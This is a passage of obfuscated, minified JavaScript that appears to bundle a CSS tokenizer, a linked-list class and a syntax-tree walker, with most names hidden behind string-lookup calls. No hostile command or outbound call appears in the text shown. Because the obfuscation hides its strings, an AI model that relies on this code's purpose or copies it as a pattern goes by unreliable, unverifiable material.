di=a2M;X['d'](J,{'Eo':()=>Q,'GI':()=>C,'Mi':()=>A,'Od':()=>Z,'U$':()=>O,'Vv':()=>k,'Ym':()=>z,'Z9':()=>D,'eO':()=>I,'i0':()=>N,'lP':()=>R,'o6':()=>H,'tB':()=>G,'vr':()=>q,'yp':()=>S});const U=0x0;function S(B){return B>=0x30&&B<=0x39;}function G(B){return S(B)||B>=0x41&&B<=0x46||B>=0x61&&B<=0x66;}function k(B){return B>=0x41&&B<=0x5a;}function j(B){return function(P){return k(P)||function(Y){return Y>=0x61&&Y<=0x7a;}(P);}(B)||function(P){return P>=0x80;}(B)||0x5f===B;}function Q(B){return j(B)||S(B)||0x2d===B;}function D(B){return 0xa===B||0xd===B||0xc===B;}function N(B){return D(B)||0x20===B||0x9===B;}function A(B,P){return 0x5c===B&&!D(P)&&P!==U;}function H(B,P,Y){return 0x2d===B?j(P)||0x2d===P||A(P,Y):!!j(B)||0x5c===B&&A(B,P);}function I(B,P,Y){return 0x2b===B||0x2d===B?S(P)?0x2:0x2e===P&&S(Y)?0x3:0x0:0x2e===B?S(P)?0x2:0x0:S(B)?0x1:0x0;}function q(B){return 0xfeff===B||0xfffe===B?0x1:0x0;}const K=new Array(0x80),O=0x82,z=0x83,Z=0x84,R=0x85;for(let B=0x0;B<K[di(0x5e4)];B++)K[B]=N(B)&&O||S(B)&&z||j(B)&&Z||((x=B)>=0x0&&x<=0x8||0xb===x||x>=0xe&&x<=0x1f||0x7f===x)&&R||B||0x80;var x;function C(P){return P<0x80?K[P]:Z;}},0x11ac:(T,J,X)=>{'use strict';X['d'](J,{'$C':()=>S['s0'],'A1':()=>G['A'],'A9':()=>h['A9'],'AJ':()=>h['AJ'],'Fg':()=>h['Fg'],'KJ':()=>S['KJ'],'LT':()=>h['LT'],'M$':()=>h['M$'],'Mi':()=>U['Mi'],'Mw':()=>h['Mw'],'Nb':()=>S['Nb'],'Ne':()=>h['Ne'],'Oh':()=>h['Oh'],'Q0':()=>h['Q0'],'Qf':()=>h['Qf'],'Qq':()=>h['Qq'],'Qx':()=>h['Qx'],'VY':()=>h['VY'],'Vw':()=>h['Vw'],'Vy':()=>h['Vy'],'X6':()=>h['X6'],'Z4':()=>S['Z4'],'_i':()=>h['_i'],'eV':()=>g['e'],'fg':()=>h['fg'],'hk':()=>h['hk'],'i0':()=>U['i0'],'lh':()=>h['lh'],'no':()=>h['no'],'o6':()=>U['o6'],'qw':()=>k,'s0':()=>h['s0'],'sR':()=>S['sR'],'tB':()=>U['tB'],'uX':()=>y['A'],'wN':()=>h['wN'],'yQ':()=>S['yQ'],'yp':()=>U['yp'],'zG':()=>h['zG'],'zt':()=>h['zt'],'zu':()=>h['zu']});var h=X(0xb59),U=X(0x9f5),S=X(0x1945),y=X(0x1738),G=X(0xab3),g=X(0x1f39);function k(j,Q){const dU=a2M;function D(K){const dT=a2M;return K<A?j[dT(0x71b)](K):0x0;}function N(){return q=(0x0,S['yQ'])(j,q),(0x0,U['o6'])(D(q),D(q+0x1),D(q+0x2))?(H=h['fg'],void(q=(0x0,S['Ui'])(j,q))):0x25===D(q)?(H=h['Ne'],void q++):void(H=h['wN']);}function w(){const dJ=a2M,K=q;return q=(0x0,S['Ui'])(j,q),(0x0,S['s0'])(j,K,q,dJ(0xf59))&&0x28===D(q)?(q=(0x0,S['yK'])(j,q+0x1),0x22===D(q)||0x27===D(q)?(H=h['zt'],void(q=K+0x4)):void(function(){const dX=dJ;for(H=h['s0'],q=(0x0,S['yK'])(j,q);q<j[dX(0x5e4)];q++){const m=j[dX(0x71b)](q);switch((0x0,U['GI'])(m)){case 0x29:return void q++;case U['U$']:return q=(0x0,S['yK'])(j,q),0x29===D(q)||q>=j[dX(0x5e4)]?void(q<j[dX(0x5e4)]&&q++):(q=(0x0,S['FW'])(j,q),void(H=h['VY']));case 0x22:case 0x27:case 0x28:case U['lP']:return q=(0x0,S['FW'])(j,q),void(H=h['VY']);case 0x5c:if((0x0,U['Mi'])(m,D(q+0x1))){q=(0x0,S['KJ'])(j,q)-0x1;break;}return q=(0x0,S['FW'])(j,q),void(H=h['VY']);}}}())):0x28===D(q)?(H=h['zt'],void q++):void(H=h['Vy']);}function f(K){const dh=a2M;for(K||(K=D(q++)),H=h['Qf'];q<j[dh(0x5e4)];q++){const m=j[dh(0x71b)](q);switch((0x0,U['GI'])(m)){case K:return void q++;case U['U$']:if((0x0,U['Z9'])(m))return q+=(0x0,S['xC'])(j,q,m),void(H=h['Fg']);break;case 0x5c:if(q===j[dh(0x5e4)]-0x1)break;const O=D(q+0x1);(0x0,U['Z9'])(O)?q+=(0x0,S['xC'])(j,q+0x1,O):(0x0,U['Mi'])(m,O)&&(q=(0x0,S['KJ'])(j,q)-0x1);}}}const A=(j=String(j||''))[dU(0x5e4)];let H,I=(0x0,U['vr'])(D(0x0)),q=I;for(;q<A;){const K=j[dU(0x71b)](q);switch((0x0,U['GI'])(K)){case U['U$']:H=h['M$'],q=(0x0,S['yK'])(j,q+0x1);break;case 0x22:f();break;case 0x23:(0x0,U['Eo'])(D(q+0x1))||(0x0,U['Mi'])(D(q+0x1),D(q+0x2))?(H=h['Vw'],q=(0x0,S['Ui'])(j,q+0x1)):(H=h['_i'],q++);break;case 0x27:f();break;case 0x28:H=h['AJ'],q++;break;case 0x29:H=h['no'],q++;break;case 0x2b:(0x0,U['eO'])(K,D(q+0x1),D(q+0x2))?N():(H=h['_i'],q++);break;case 0x2c:H=h['A9'],q++;break;case 0x2d:(0x0,U['eO'])(K,D(q+0x1),D(q+0x2))?N():0x2d===D(q+0x1)&&0x3e===D(q+0x2)?(H=h['zG'],q+=0x3):(0x0,U['o6'])(K,D(q+0x1),D(q+0x2))?w():(H=h['_i'],q++);break;case 0x2e:(0x0,U['eO'])(K,D(q+0x1),D(q+0x2))?N():(H=h['_i'],q++);break;case 0x2f:0x2a===D(q+0x1)?(H=h['Mw'],q=j[dU(0x33a)]('*/',q+0x2),q=-0x1===q?j[dU(0x5e4)]:q+0x2):(H=h['_i'],q++);break;case 0x3a:H=h['Qx'],q++;break;case 0x3b:H=h['Qq'],q++;break;case 0x3c:0x21===D(q+0x1)&&0x2d===D(q+0x2)&&0x2d===D(q+0x3)?(H=h['lh'],q+=0x4):(H=h['_i'],q++);break;case 0x40:(0x0,U['o6'])(D(q+0x1),D(q+0x2),D(q+0x3))?(H=h['zu'],q=(0x0,S['Ui'])(j,q+0x1)):(H=h['_i'],q++);break;case 0x5b:H=h['hk'],q++;break;case 0x5c:(0x0,U['Mi'])(K,D(q+0x1))?w():(H=h['_i'],q++);break;case 0x5d:H=h['Oh'],q++;break;case 0x7b:H=h['X6'],q++;break;case 0x7d:H=h['Q0'],q++;break;case U['Ym']:N();break;case U['Od']:w();break;default:H=h['_i'],q++;}Q(H,I,I=q);}}},0x1738:(i,T,J)=>{'use strict';const dS=a2M;J['d'](T,{'A':()=>X});const X=[dS(0xc1d),dS(0x9eb),dS(0xa6d),dS(0x87e),dS(0xeef),dS(0x815),dS(0x31e),dS(0x448),dS(0x649),dS(0x84c),dS(0x325),dS(0x9d0),dS(0x65c),dS(0x48b),dS(0x6e9),dS(0xfe2),dS(0xd08),dS(0x6d9),dS(0x1093),dS(0x1f9),dS(0x5f8),dS(0xcbc),dS(0xbe4),dS(0x818),dS(0xf99),dS(0xd1b)];},0xb59:(T,J,X)=>{'use strict';X['d'](J,{'A9':()=>V0,'AJ':()=>V3,'Fg':()=>H,'LT':()=>U,'M$':()=>R,'Mw':()=>V7,'Ne':()=>z,'Oh':()=>V2,'Q0':()=>V6,'Qf':()=>N,'Qq':()=>W,'Qx':()=>Y,'VY':()=>q,'Vw':()=>D,'Vy':()=>G,'X6':()=>V5,'_i':()=>K,'fg':()=>Z,'hk':()=>V1,'lh':()=>B,'no':()=>V4,'s0':()=>I,'wN':()=>O,'zG':()=>P,'zt':()=>j,'zu':()=>Q});const U=0x0,G=0x1,j=0x2,Q=0x3,D=0x4,N=0x5,H=0x6,I=0x7,q=0x8,K=0x9,O=0xa,z=0xb,Z=0xc,R=0xd,B=0xe,P=0xf,Y=0x10,W=0x11,V0=0x12,V1=0x13,V2=0x14,V3=0x15,V4=0x16,V5=0x17,V6=0x18,V7=0x19;},0x1945:(T,J,X)=>{'use strict';X['d'](J,{'FW':()=>A,'KJ':()=>N,'Nb':()=>G,'Ui':()=>w,'Z4':()=>j,'s0':()=>k,'sR':()=>H,'xC':()=>y,'yK':()=>Q,'yQ':()=>f});var U=X(0x9f5);function S(I,q){const dt=a2M;return q<I[dt(0x5e4)]?I[dt(0x71b)](q):0x0;}function y(I,q,K){return 0xd===K&&0xa===S(I,q+0x1)?0x2:0x1;}function G(I,q,K){const dy=a2M;let O=I[dy(0x71b)](q);return(0x0,U['Vv'])(O)&&(O|=0x20),O===K;}function k(I,q,K,O){const dG=a2M;if(K-q!==O[dG(0x5e4)])return!0x1;if(q<0x0||K>I[dG(0x5e4)])return!0x1;for(let z=q;z<K;z++){const Z=O[dG(0x71b)](z-q);let R=I[dG(0x71b)](z);if((0x0,U['Vv'])(R)&&(R|=0x20),R!==Z)return!0x1;}return!0x0;}function j(I,q){const dg=a2M;for(;q>=0x0&&(0x0,U['i0'])(I[dg(0x71b)](q));q--);return q+0x1;}function Q(I,q){const dk=a2M;for(;q<I[dk(0x5e4)]&&(0x0,U['i0'])(I[dk(0x71b)](q));q++);return q;}function D(I,q){const dd=a2M;for(;q<I[dd(0x5e4)]&&(0x0,U['yp'])(I[dd(0x71b)](q));q++);return q;}function N(I,q){const du=a2M;if(q+=0x2,(0x0,U['tB'])(S(I,q-0x1))){for(const O=Math[du(0x896)](I[du(0x5e4)],q+0x5);q<O&&(0x0,U['tB'])(S(I,q));q++);const K=S(I,q);(0x0,U['i0'])(K)&&(q+=y(I,q,K));}return q;}function w(I,q){const dj=a2M;for(;q<I[dj(0x5e4)];q++){const K=I[dj(0x71b)](q);if(!(0x0,U['Eo'])(K)){if(!(0x0,U['Mi'])(K,S(I,q+0x1)))break;q=N(I,q)-0x1;}}return q;}function f(I,q){const dQ=a2M;let K=I[dQ(0x71b)](q);if(0x2b!==K&&0x2d!==K||(K=I[dQ(0x71b)](q+=0x1)),(0x0,U['yp'])(K)&&(q=D(I,q+0x1),K=I[dQ(0x71b)](q)),0x2e===K&&(0x0,U['yp'])(I[dQ(0x71b)](q+0x1))&&(q=D(I,q+=0x2)),G(I,q,0x65)){let O=0x0;K=I[dQ(0x71b)](q+0x1),0x2d!==K&&0x2b!==K||(O=0x1,K=I[dQ(0x71b)](q+0x2)),(0x0,U['yp'])(K)&&(q=D(I,q+0x1+O+0x1));}return q;}function A(I,q){const dD=a2M;for(;q<I[dD(0x5e4)];q++){const K=I[dD(0x71b)](q);if(0x29===K){q++;break;}(0x0,U['Mi'])(K,S(I,q+0x1))&&(q=N(I,q));}return q;}function H(I){const dN=a2M;if(0x1===I[dN(0x5e4)]&&!(0x0,U['tB'])(I[dN(0x71b)](0x0)))return I[0x0];let q=parseInt(I,0x10);return(0x0===q||q>=0xd800&&q<=0xdfff||q>0x10ffff)&&(q=0xfffd),String[dN(0x5b8)](q);}},0x1aa:(i,T,J)=>{'use strict';const dw=a2M;J['d'](T,{'B':()=>h});let X=null;class h{static[dw(0x5fb)](U){return{'prev':null,'next':null,'data':U};}constructor(){const df=dw;this[df(0x3cd)]=null,this[df(0x28d)]=null,this[df(0x951)]=null;}[dw(0x5fb)](U){const dA=dw;return h[dA(0x5fb)](U);}[dw(0xc60)](U,S){const dp=dw;let y;return null!==X?(y=X,X=X[dp(0x951)],y[dp(0xc4c)]=U,y[dp(0x674)]=S,y[dp(0x951)]=this[dp(0x951)]):y={'prev':U,'next':S,'cursor':this[dp(0x951)]},this[dp(0x951)]=y,y;}[dw(0x9ad)](){const dH=dw,{cursor:U}=this;this[dH(0x951)]=U[dH(0x951)],U[dH(0xc4c)]=null,U[dH(0x674)]=null,U[dH(0x951)]=X,X=U;}[dw(0xa04)](U,S,y,G){const dI=dw;let {cursor:g}=this;for(;null!==g;)g[dI(0xc4c)]===U&&(g[dI(0xc4c)]=S),g[dI(0x674)]===y&&(g[dI(0x674)]=G),g=g[dI(0x951)];}*[Symbol[dw(0x83d)]](){const dq=dw;for(let U=this[dq(0x3cd)];null!==U;U=U[dq(0x674)])yield U[dq(0x84d)];}get[dw(0x438)](){const dK=dw;let U=0x0;for(let S=this[dK(0x3cd)];null!==S;S=S[dK(0x674)])U++;return U;}get[dw(0x45f)](){const dc=dw;return null===this[dc(0x3cd)];}get[dw(0x819)](){const dm=dw;return this[dm(0x3cd)]&&this[dm(0x3cd)][dm(0x84d)];}get[dw(0x309)](){const dO=dw;return this[dO(0x28d)]&&this[dO(0x28d)][dO(0x84d)];}[dw(0x5d5)](U){const da=dw;let S=null;this[da(0x3cd)]=null;for(let y of U){const G=h[da(0x5fb)](y);null!==S?S[da(0x674)]=G:this[da(0x3cd)]=G,G[da(0xc4c)]=S,S=G;}return this[da(0x28d)]=S,this;}[dw(0xcd7)](){return[...this];}[dw(0xef1)](){return[...this];}[dw(0x4fb)](U,S=this){const ds=dw,y=this[ds(0xc60)](null,this[ds(0x3cd)]);for(;null!==y[ds(0x674)];){const G=y[ds(0x674)];y[ds(0x674)]=G[ds(0x674)],U[ds(0x4c4)](S,G[ds(0x84d)],G,this);}this[ds(0x9ad)]();}[dw(0xd23)](U,S=this){const dz=dw,y=this[dz(0xc60)](this[dz(0x28d)],null);for(;null!==y[dz(0xc4c)];){const G=y[dz(0xc4c)];y[dz(0xc4c)]=G[dz(0xc4c)],U[dz(0x4c4)](S,G[dz(0x84d)],G,this);}this[dz(0x9ad)]();}[dw(0x952)](U,S,y=this){const de=dw;let G,g=this[de(0xc60)](null,this[de(0x3cd)]),k=S;for(;null!==g[de(0x674)];)G=g[de(0x674)],g[de(0x674)]=G[de(0x674)],k=U[de(0x4c4)](y,k,G[de(0x84d)],G,this);return this[de(0x9ad)](),k;}[dw(0xb1b)](U,S,y=this){const dZ=dw;let G,g=this[dZ(0xc60)](this[dZ(0x28d)],null),k=S;for(;null!==g[dZ(0xc4c)];)G=g[dZ(0xc4c)],g[dZ(0xc4c)]=G[dZ(0xc4c)],k=U[dZ(0x4c4)](y,k,G[dZ(0x84d)],G,this);return this[dZ(0x9ad)](),k;}[dw(0xb94)](U,S=this){const dl=dw;for(let y=this[dl(0x3cd)];null!==y;y=y[dl(0x674)])if(U[dl(0x4c4)](S,y[dl(0x84d)],y,this))return!0x0;return!0x1;}[dw(0x599)](U,S=this){const dn=dw,y=new h();for(let G=this[dn(0x3cd)];null!==G;G=G[dn(0x674)])y[dn(0xd6d)](U[dn(0x4c4)](S,G[dn(0x84d)],G,this));return y;}[dw(0xe73)](U,S=this){const dr=dw,y=new h();for(let G=this[dr(0x3cd)];null!==G;G=G[dr(0x674)])U[dr(0x4c4)](S,G[dr(0x84d)],G,this)&&y[dr(0xd6d)](G[dr(0x84d)]);return y;}[dw(0x12e)](U,S,y=this){const dR=dw;if(null===U)return;const G=this[dR(0xc60)](null,U);for(;null!==G[dR(0x674)];){const g=G[dR(0x674)];if(G[dR(0x674)]=g[dR(0x674)],S[dR(0x4c4)](y,g[dR(0x84d)],g,this))break;}this[dR(0x9ad)]();}[dw(0x69f)](U,S,y=this){const dx=dw;if(null===U)return;const G=this[dx(0xc60)](U,null);for(;null!==G[dx(0xc4c)];){const g=G[dx(0xc4c)];if(G[dx(0xc4c)]=g[dx(0xc4c)],S[dx(0x4c4)](y,g[dx(0x84d)],g,this))break;}this[dx(0x9ad)]();}[dw(0xc21)](){const dv=dw;this[dv(0x3cd)]=null,this[dv(0x28d)]=null;}[dw(0x8d5)](){const dC=dw,U=new h();for(let S of this)U[dC(0xd6d)](S);return U;}[dw(0xab8)](U){const dB=dw;return this[dB(0xa04)](null,U,this[dB(0x3cd)],U),null!==this[dB(0x3cd)]?(this[dB(0x3cd)][dB(0xc4c)]=U,U[dB(0x674)]=this[dB(0x3cd)]):this[dB(0x28d)]=U,this[dB(0x3cd)]=U,this;}[dw(0x7ba)](U){const dP=dw;return this[dP(0xab8)](h[dP(0x5fb)](U));}[dw(0xa41)](U){const dY=dw;return this[dY(0xa83)](U);}[dw(0xd6d)](U){const dE=dw;return this[dE(0xa83)](h[dE(0x5fb)](U));}[dw(0xa83)](U,S=null){const dW=dw;if(null!==S){if(this[dW(0xa04)](S[dW(0xc4c)],U,S,U),null===S[dW(0xc4c)]){if(this[dW(0x3cd)]!==S)throw new Error(dW(0x177));this[dW(0x3cd)]=U,S[dW(0xc4c)]=U,U[dW(0x674)]=S,this[dW(0xa04)](null,U);}else S[dW(0xc4c)][dW(0x674)]=U,U[dW(0xc4c)]=S[dW(0xc4c)],S[dW(0xc4c)]=U,U[dW(0x674)]=S;}else this[dW(0xa04)](this[dW(0x28d)],U,null,U),null!==this[dW(0x28d)]?(this[dW(0x28d)][dW(0x674)]=U,U[dW(0xc4c)]=this[dW(0x28d)]):this[dW(0x3cd)]=U,this[dW(0x28d)]=U;return this;}[dw(0x80f)](U,S){const dL=dw;return this[dL(0xa83)](h[dL(0x5fb)](U),S);}[dw(0x3b0)](U){const u0=dw;if(this[u0(0xa04)](U,U[u0(0xc4c)],U,U[u0(0x674)]),null!==U[u0(0xc4c)])U[u0(0xc4c)][u0(0x674)]=U[u0(0x674)];else{if(this[u0(0x3cd)]!==U)throw new Error(u0(0xca0));this[u0(0x3cd)]=U[u0(0x674)];}if(null!==U[u0(0x674)])U[u0(0x674)][u0(0xc4c)]=U[u0(0xc4c)];else{if(this[u0(0x28d)]!==U)throw new Error(u0(0xca0));this[u0(0x28d)]=U[u0(0xc4c)];}return U[u0(0xc4c)]=null,U[u0(0x674)]=null,U;}[dw(0x1041)](U){const u1=dw;this[u1(0xa83)](h[u1(0x5fb)](U));}[dw(0x34b)](){const u2=dw;return null!==this[u2(0x28d)]?this[u2(0x3b0)](this[u2(0x28d)]):null;}[dw(0x427)](U){const u3=dw;this[u3(0xab8)](h[u3(0x5fb)](U));}[dw(0xac2)](){const u4=dw;return null!==this[u4(0x3cd)]?this[u4(0x3b0)](this[u4(0x3cd)]):null;}[dw(0xa24)](U){const u5=dw;return this[u5(0xbd1)](U,this[u5(0x3cd)]);}[dw(0x94f)](U){const u6=dw;return this[u6(0xbd1)](U);}[dw(0xbd1)](U,S){const u7=dw;return null===U[u7(0x3cd)]||(null!=S?(this[u7(0xa04)](S[u7(0xc4c)],U[u7(0x28d)],S,U[u7(0x3cd)]),null!==S[u7(0xc4c)]?(S[u7(0xc4c)][u7(0x674)]=U[u7(0x3cd)],U[u7(0x3cd)][u7(0xc4c)]=S[u7(0xc4c)]):this[u7(0x3cd)]=U[u7(0x3cd)],S[u7(0xc4c)]=U[u7(0x28d)],U[u7(0x28d)][u7(0x674)]=S):(this[u7(0xa04)](this[u7(0x28d)],U[u7(0x28d)],null,U[u7(0x3cd)]),null!==this[u7(0x28d)]?(this[u7(0x28d)][u7(0x674)]=U[u7(0x3cd)],U[u7(0x3cd)][u7(0xc4c)]=this[u7(0x28d)]):this[u7(0x3cd)]=U[u7(0x3cd)],this[u7(0x28d)]=U[u7(0x28d)]),U[u7(0x3cd)]=null,U[u7(0x28d)]=null),this;}[dw(0xe7c)](U,S){const u8=dw;u8(0x3cd)in S?this[u8(0xbd1)](S,U):this[u8(0xa83)](S,U),this[u8(0x3b0)](U);}}},0x12dd:(i,T,J)=>{'use strict';J(0x1aa);},0x192b:(i,T,J)=>{'use strict';function X(h,U){const u9=a2M,S=Object[u9(0x979)](SyntaxError[u9(0xdff)]),y=new Error();return Object[u9(0x8f7)](S,{'name':h,'message':U,get 'stack'(){const uV=u9;return(y[uV(0x5d9)]||'')[uV(0xe7c)](/^(.+\n){1,3}/,h+':\x20'+U+'\x0a');}});}J['d'](T,{'a':()=>X});},0x122e:(i,T,J)=>{'use strict';J(0x11ac);},0xc8c:(T,J,X)=>{'use strict';X['d'](J,{'MZ':()=>G,'Si':()=>y,'vs':()=>g});const h=new Map(),U=new Map(),S=0x2d,y=function(d){const uM=a2M;if(h[uM(0x34d)](d))return h[uM(0x70d)](d);const u=d[uM(0x5a0)]();let j=h[uM(0x70d)](u);if(void 0x0===j){const Q=g(u,0x0),D=Q?'':k(u,0x0);j=Object[uM(0x77a)]({'basename':u[uM(0x3af)](D[uM(0x5e4)]),'name':u,'prefix':D,'vendor':D,'custom':Q});}return h[uM(0x1068)](d,j),j;},G=function(d){const ub=a2M;if(U[ub(0x34d)](d))return U[ub(0x70d)](d);let u=d,j=d[0x0];'/'===j?j='/'===d[0x1]?'//':'/':'_'!==j&&'*'!==j&&'$'!==j&&'#'!==j&&'+'!==j&&'&'!==j&&(j='');const Q=g(u,j[ub(0x5e4)]);if(!Q&&(u=u[ub(0x5a0)](),U[ub(0x34d)](u))){const f=U[ub(0x70d)](u);return U[ub(0x1068)](d,f),f;}const D=Q?'':k(u,j[ub(0x5e4)]),N=u[ub(0x3af)](0x0,j[ub(0x5e4)]+D[ub(0x5e4)]),w=Object[ub(0x77a)]({'basename':u[ub(0x3af)](N[ub(0x5e4)]),'name':u[ub(0x3af)](j[ub(0x5e4)]),'hack':j,'vendor':D,'prefix':N,'custom':Q});return U[ub(0x1068)](d,w),w;};function g(d,u){const uF=a2M;return u=u||0x0,d[uF(0x5e4)]-u>=0x2&&d[uF(0x71b)](u)===S&&d[uF(0x71b)](u+0x1)===S;}function k(d,u){const ui=a2M;if(u=u||0x0,d[ui(0x5e4)]-u>=0x3&&d[ui(0x71b)](u)===S&&d[ui(0x71b)](u+0x1)!==S){const j=d[ui(0x33a)]('-',u+0x2);if(-0x1!==j)return d[ui(0x6cb)](u,j+0x1);}return'';}},0x18bf:(T,J,X)=>{'use strict';X['d'](J,{'D':()=>G,'l':()=>g});var h=X(0x11ac);const U=0x5c,S=0x22,y=0x27;function G(k){const uT=a2M,d=k[uT(0x5e4)],u=k[uT(0x71b)](0x0),j=u===S||u===y?0x1:0x0,Q=0x1===j&&d>0x1&&k[uT(0x71b)](d-0x1)===u?d-0x2:d-0x1;let D='';for(let N=j;N<=Q;N++){let w=k[uT(0x71b)](N);if(w===U){if(N===Q){N!==d-0x1&&(D=k[uT(0x3af)](N+0x1));break;}if(w=k[uT(0x71b)](++N),(0x0,h['Mi'])(U,w)){const f=N-0x1,A=(0x0,h['KJ'])(k,f);N=A-0x1,D+=(0x0,h['sR'])(k[uT(0x6cb)](f+0x1,A));}else 0xd===w&&0xa===k[uT(0x71b)](N+0x1)&&N++;}else D+=k[N];}return D;}function g(k,d){const uJ=a2M,u=d?'\x27':'\x22',j=d?y:S;let Q='',D=!0x1;for(let N=0x0;N<k[uJ(0x5e4)];N++){const w=k[uJ(0x71b)](N);0x0!==w?w<=0x1f||0x7f===w?(Q+='\x5c'+w[uJ(0xa16)](0x10),D=!0x0):w===j||w===U?(Q+='\x5c'+k[uJ(0xde3)](N),D=!0x1):(D&&((0x0,h['tB'])(w)||(0x0,h['i0'])(w))&&(Q+='\x20'),Q+=k[uJ(0xde3)](N),D=!0x1):Q+='�';}return u+Q+u;}},0x15b1:(T,J,X)=>{'use strict';X['d'](J,{'D':()=>j,'l':()=>Q});var h=X(0x11ac);const U=0x20,S=0x5c,y=0x22,G=0x27,g=0x28,k=0x29;function j(D){const uX=a2M,N=D[uX(0x5e4)];let w=0x4,f=D[uX(0x71b)](N-0x1)===k?N-0x2:N-0x1,A='';for(;w<f&&(0x0,h['i0'])(D[uX(0x71b)](w));)w++;for(;w<f&&(0x0,h['i0'])(D[uX(0x71b)](f));)f--;for(let p=w;p<=f;p++){let H=D[uX(0x71b)](p);if(H===S){if(p===f){p!==N-0x1&&(A=D[uX(0x3af)](p+0x1));break;}if(H=D[uX(0x71b)](++p),(0x0,h['Mi'])(S,H)){const I=p-0x1,q=(0x0,h['KJ'])(D,I);p=q-0x1,A+=(0x0,h['sR'])(D[uX(0x6cb)](I+0x1,q));}else 0xd===H&&0xa===D[uX(0x71b)](p+0x1)&&p++;}else A+=D[p];}return A;}function Q(D){const uh=a2M;let N='',w=!0x1;for(let f=0x0;f<D[uh(0x5e4)];f++){const A=D[uh(0x71b)](f);0x0!==A?A<=0x1f||0x7f===A?(N+='\x5c'+A[uh(0xa16)](0x10),w=!0x0):A===U||A===S||A===y||A===G||A===g||A===k?(N+='\x5c'+D[uh(0xde3)](f),w=!0x1):(w&&(0x0,h['tB'])(A)&&(N+='\x20'),N+=D[uh(0xde3)](f),w=!0x1):N+='�';}return uh(0xe09)+N+')';}},0x2495:(T,J,X)=>{'use strict';const uU=a2M;X['d'](J,{'j':()=>u});const {hasOwnProperty:h}=Object[uU(0xdff)],U=function(){};function S(j){const uS=uU;return uS(0x9b3)==typeof j?j:U;}function y(j,Q){return function(D,N,w){const ut=a2M;D[ut(0xd98)]===Q&&j[ut(0x4c4)](this,D,N,w);};}function G(j,Q){const uy=uU,D=Q[uy(0xbec)],N=[];for(const w in D){if(!0x1===h[uy(0x4c4)](D,w))continue;let f=D[w];const A={'name':w,'type':!0x1,'nullable':!0x1};Array[uy(0x7e4)](f)||(f=[f]);for(const p of f)null===p?A[uy(0x500)]=!0x0:uy(0x7a9)==typeof p?A[uy(0xd98)]=uy(0x8d0):Array[uy(0x7e4)](p)&&(A[uy(0xd98)]=uy(0x96f));A[uy(0xd98)]&&N[uy(0x1041)](A);}return N[uy(0x5e4)]?{'context':Q[uy(0x1009)],'fields':N}:null;}function g(j,Q){const uG=uU,D=j[uG(0xab0)][uG(0x709)](),N=j[uG(0x114)],w=uG(0x7a9)==typeof N;return Q&&D[uG(0x850)](),function(f,A,p,H){const ug=uG;let I;w&&(I=A[N],A[N]=f);for(const q of D){const K=f[q[ug(0x294)]];if(!q[ug(0x500)]||K){if(ug(0x96f)===q[ug(0xd98)]){if(Q?K[ug(0xb1b)](H,!0x1):K[ug(0x952)](H,!0x1))return!0x0;}else{if(p(K))return!0x0;}}}w&&(A[N]=I);};}function k({StyleSheet:j,Atrule:Q,Rule:D,Block:N,DeclarationList:w}){return{'Atrule':{'StyleSheet':j,'Atrule':Q,'Rule':D,'Block':N},'Rule':{'StyleSheet':j,'Atrule':Q,'Rule':D,'Block':N},'Declaration':{'StyleSheet':j,'Atrule':Q,'Rule':D,'Block':N,'DeclarationList':w}};}function u(j){const uk=uU,Q=function(q){const uo=a2M,K={};for(const O in q[uo(0x8d0)])if(h[uo(0x4c4)](q[uo(0x8d0)],O)){const z=q[uo(0x8d0)][O];if(!z[uo(0xbec)])throw new Error(uo(0xb30)+O+uo(0x625));K[O]=G(0x0,z);}return K;}(j),D={},N={},w=Symbol(uk(0xf40)),f=Symbol(uk(0x1005));for(const q in Q)h[uk(0x4c4)](Q,q)&&null!==Q[q]&&(D[q]=g(Q[q],!0x1),N[q]=g(Q[q],!0x0));const A=k(D),H=k(N),I=function(K,O){const uu=uk;function z(B,P,Y){const ud=a2M,E=Z[ud(0x4c4)](C,B,P,Y);return E===w||E!==f&&(!(!x[ud(0x263)](B[ud(0xd98)])||!x[B[ud(0xd98)]](B,C,z,v))||R[ud(0x4c4)](C,B,P,Y)===w);}let Z=U,R=U,x=D,v=(B,P,Y,E)=>B||z(P,Y,E);const C={'break':w,'skip':f,'root':K,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(uu(0x9b3)==typeof O)Z=O;else{if(O&&(Z=S(O[uu(0x3e7)]),R=S(O[uu(0x1051)]),O[uu(0x850)]&&(x=N),O[uu(0xf7)])){if(A[uu(0x263)](O[uu(0xf7)]))x=O[uu(0x850)]?H[O[uu(0xf7)]]:A[O[uu(0xf7)]];else{if(!Q[uu(0x263)](O[uu(0xf7)]))throw new Error(uu(0x82c)+O[uu(0xf7)]+uu(0x117)+Object[uu(0x9b7)](Q)[uu(0xffd)]()[uu(0xbf3)](',\x20')+')');}Z=y(Z,O[uu(0xf7)]),R=y(R,O[uu(0xf7)]);}}if(Z===U&&R===U)throw new Error(uu(0x716));z(K);};return I[uk(0x404)]=w,I[uk(0xf62)]=f,I[uk(0xdb0)]=function(K,O){let z=null;return I(K,function(Z,R,x){const uj=a2M;if(O[uj(0x4c4)](this,Z,R,x))return z=Z,w;}),z;},I[uk(0xaf9)]=function(K,O){let z=null;return I(K,{'reverse':!0x0,'enter'(Z,R,x){const uQ=a2M;if(O[uQ(0x4c4)](this,Z,R,x))return z=Z,w;}}),z;},I[uk(0xdbe)]=function(K,O){const z=[];return I(K,function(Z,R,x){const uD=a2M;O[uD(0x4c4)](this,Z,R,x)&&z[uD(0x1041)](Z);}),z;},I;}}},M={};function b(i){const uN=a2M;var T=M[i];if(void 0x0!==T)return T[uN(0xa42)];var J=M[i]={'exports':{}};return V[i](J,J[uN(0xa42)],b),J[uN(0xa42)];}b['d']=(i,T)=>{const uw=a2M;for(var J in T)b['o'](T,J)&&!b['o'](i,J)&&Object[uw(0xcfa)](i,J,{'enumerable':!0x0,'get':T[J]});},b['g']=(function(){const uf=a2M;if(uf(0xc19)==typeof globalThis)return globalThis;try{return this||new Function(uf(0xabd))();}catch(i){if(uf(0xc19)==typeof window)return window;}}()),b['o']=(i,T)=>Object[uA(0xdff)][uA(0x263)][uA(0x4c4)](i,T),b['r']=i=>{const up=uA;up(0x914)!=typeof Symbol&&Symbol[up(0x290)]&&Object[up(0xcfa)](i,Symbol[up(0x290)],{'value':up(0x9f3)}),Object[up(0xcfa)](i,up(0xd68),{'value':!0x0});};var F={};((()=>{'use strict';const uc=uA;var 